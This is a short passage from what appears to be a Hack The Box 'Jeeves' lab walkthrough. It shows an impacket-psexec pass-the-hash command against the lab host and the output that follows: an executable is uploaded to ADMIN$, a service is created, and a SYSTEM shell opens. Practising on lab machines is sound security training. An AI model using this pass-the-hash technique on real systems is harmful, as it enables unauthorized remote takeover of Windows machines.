 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jeeves
(20:40:21 on main ✹ ✭)──> impacket-psexec $user@$box -hashes :$hash
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.65.150.....
[*] Found writable share ADMIN$
[*] Uploading file LIczdrOy.exe
[*] Opening SVCManager on 10.129.65.150.....
[*] Creating service uCMw on 10.129.65.150.....
[*] Starting service uCMw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami && hostname
nt authority\system
Jeeves
C:\Windows\system32>